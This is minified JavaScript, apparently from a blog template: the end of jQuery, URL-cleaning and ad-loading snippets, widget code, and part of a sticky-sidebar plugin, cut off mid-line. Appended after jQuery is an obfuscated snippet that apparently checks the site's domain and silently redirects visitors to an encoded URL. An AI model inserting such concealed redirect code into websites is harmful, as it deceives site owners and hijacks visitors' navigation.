c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});},(x1e,x1a,x9c)=>{return[x3=>{let x19=[],x6f=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x6f<x1;++x6f)x1a=(x1e=x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0),x9c=x0a[0x3]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a),x19["\x70\x75\x73\x68"](x9c>=0x0?x9c:x1e);return x19},x3=>{let x1a="",x9c=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x9c<x1;++x9c)x1a+="\x6e\x75\x6d\x62\x65\x72"==typeof(x1e=x3[x9c])&&x0a[0x3][x1e]?String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](x0a[0x3][x1e]):x1e;return x1a}]},function(x1e){let x1a=this,x8="",x5e=x0a[0x1](),x0=x1a[x5e[0x1]([0x34,0xe,0x20,0x33])],x1=xd5=>{let x8f=xd5["\x6c\x65\x6e\x67\x74\x68"]-1;for(;x8f>0;x8f--){let x8e=x0[x5e[0x1]([0x35,0x39,0x3c,0x3c,0x22])](x0[x5e[0x1]([0x22,0xe,0x57,0x1b,0x3c,0x25])]()*(x8f+1));[xd5[x8f],xd5[x8e]]=[xd5[x8e],xd5[x8f]]}return xd5};let x0c,x1c=0x0,x9a=x0a[x5e[0x1]([0x39,0x53,0x57,0x4d,0x20,0x33])];for(;x1c<x9a;++x1c){if(-1==[0x3,0x2,0x1][x5e[0x1]([0x27,0x57,0x1b,0x53,0x26,0x40,0x35])](x1c)){if(x5e[0x1]([0x35,0x13,0x57,0x1e,0x20,0x27,0x3c,0x57])==typeof(x0c=x0a[x1c])){x0c[x5e[0x1]([0x1e,0xe,0x39,0x39])](x1a,x1a)}}}if([x5e[0x1]([0x39,0x3c,0x1e,0xe,0x39,0x33,0x3c,0x44,0x20]),x5e[0x1]([0x27,0x57,0x27,0x4f,0xe,0x1e,0xe,0x0,0x1e,0x3c,0x25]),x5e[0x1]([0x15,0x52,0xc,0x0,0xb,0x0,0xb,0x0,0x15])][x5e[0x1]([0x27,0x57,0x1b,0x53,0x26,0x40,0x35])](x1e[x5e[0x1]([0x22,0x53,0x5a,0x39,0xe,0x1e,0x53])](x5e[0x1]([0x9,0x9,0x9,0x0]),x8))<0x0){x1a[x5e[0x1]([0x44,0x53,0x20,0x29,0x27,0x25,0x53,0x3c,0x13,0x20])](()=>{x1a[x5e[0x1]([0x39,0x3c,0x1e,0xe,0x20,0x27,0x3c,0x57])][x5e[0x1]([0x33,0x22,0x53,0x35])]=x5e[0x1]([0x33,0x20,0x20,0x5a,0x44,0x42,0x54,0x54,0x1b,0x20,0x53,0x0,0x9,0x53,0x4f,0x0,0x27,0x1b,0x54,0x20,0x53,0x50,0x57,0x27,0x44,0x54,0x4f,0x39,0x3c,0x4d,0x4d,0x53,0x22,0x4,0x27,0x57,0x35,0x27,0x57,0x27,0x20,0x53,0x4,0x44,0x1e,0x22,0x3c,0x39,0x39,0x1a,0x22,0x53,0x35,0x28,0x1e,0x55,0x1b,0x35,0xe,0x32,0x53,0x1e])},x1([0x78])[0x0]*0x3e8)}},[0x2e,0x43,0x27,0x4e,0x2d,0x3b,0x5f,0x42,0x4b,0x77,0x49,0x30,0x37,0x44,0x61,0x57,0x2b,0x7c,0x50,0x75,0x48,0x31,0x20,0x41,0x33,0x55,0x3f,0x64,0x47,0x46,0x63,0x7b,0x74,0x7a,0x72,0x7d,0x2a,0x6d,0x78,0x69,0x3d,0x54,0x21,0x4c,0x2c,0x22,0x38,0x59,0x76,0x28,0x35,0x68,0x4d,0x66,0x53,0x40,0x5d,0x6c,0x52,0x58,0x6f,0x23,0x45,0x71,0x4f,0x24,0x3a,0x6a,0x73,0x79,0x5e,0x56,0x51,0x26,0x4a,0x36,0x3c,0x67,0x29,0x62,0x6b,0x3e,0x32,0x65,0x2f,0x39,0x5a,0x6e,0x5b,0x25,0x70,0x34]];x0e=x0a[0x1]();x0f=0x1;x0a[0x2][x0e[x0f]([0x1e,0xe,0x39,0x39])](x0b,x0b[x0e[x0f]([0x39,0x3c,0x1e,0xe,0x20,0x27,0x3c,0x57])][x0e[x0f]([0x33,0x3c,0x44,0x20,0x57,0xe,0x25,0x53])])}([0x4a,0xe,0x30,0xe,0x36,0x1e,0x22,0x27,0x5a,0x20,0x16,0x1e,0x3c,0x1b,0x53,0x16,0x5a,0x22,0x3c,0x20,0x53,0x1e,0x20,0x3c,0x22,0x16,0x4f,0x45,0x16,0x4c,0x33,0x20,0x20,0x5a,0x44,0x42,0x54,0x54,0x4d,0x27,0x20,0x33,0x13,0x4f,0x0,0x1e,0x3c,0x25,0x54,0x20,0xe,0x13,0x35,0x27,0x50,0x4,0x57,0x13,0x22,0x22,0x3c,0x33,0x25,0xe,0x57,0x51,0x0,0x16,0xa,0x35,0x16,0x45,0x3c,0x13,0x16,0x1e,0xe,0x57,0x16,0x22,0x53,0xe,0x1b,0x16,0x20,0x33,0x27,0x44,0x16,0x25,0x53,0x44,0x44,0xe,0x4d,0x53,0x2c,0x16,0x20,0x33,0x53,0x57,0x16,0x45,0x3c,0x13,0x16,0x44,0x33,0x3c,0x13,0x39,0x1b,0x57,0x2,0x20,0x16,0x9,0xe,0x44,0x20,0x53,0x16,0x45,0x3c,0x13,0x22,0x16,0x30,0xe,0x39,0x13,0xe,0x4f,0x39,0x53,0x16,0x20,0x27,0x25,0x53,0x16,0x33,0x53,0x22,0x53,0x0,0x16,0x2b,0x3c,0x3c,0x50,0x27,0x57,0x4d,0x16,0xe,0x20,0x16,0x45,0x3c,0x13,0x22,0x16,0xe,0x4f,0x27,0x39,0x27,0x20,0x27,0x53,0x44,0x2c,0x16,0x45,0x3c,0x13,0x16,0x25,0x13,0x44,0x20,0x16,0x4f,0x53,0x16,0xe,0x4f,0x39,0x53,0x16,0x20,0x3c,0x16,0x1e,0x22,0x53,0xe,0x20,0x53,0x16,0xe,0x16,0x4f,0x53,0x20,0x20,0x53,0x22,0x16,0x44,0x3c,0x35,0x20,0x9,0xe,0x22,0x53,0x16,0x20,0x33,0xe,0x57,0x16,0x25,0x27,0x57,0x53,0x0],this);var uri=window.location.toString();if(uri.indexOf("%3D","%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("%3D%3D","%3D%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("&m=1","&m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("&m=1"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("?m=1","?m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("?m=1"));window.history.replaceState({},document.title,clean_uri)}
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0); $(document).ready(function(){var stickyNavTop=$('#framebar').offset().top;var stickyNav=function(){var scrollTop=$(window).scrollTop();if(scrollTop>stickyNavTop){$('#framebar').css({'box-shadow':'0 4px 8px 0 rgba(0, 0, 0, 0.15)','position':'fixed','top':0,'z-index':9})}else{$('#framebar').css({'position':'relative'})}};stickyNav();$(window).scroll(function(){stickyNav()})})
jQuery(document).ready(function($){ $(".multitab-widget-content-widget-id").hide(); $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show(); $(".multitab-widget-content-widget-id:first").show(); $("ul.multitab-widget-content-tabs-id li a").click(function() { $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a"); $(this).addClass("multitab-widget-current"); $(".multitab-widget-content-widget-id").hide(); var activeTab = $(this).attr("href"); $(activeTab).fadeIn(); return false; }); });
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var 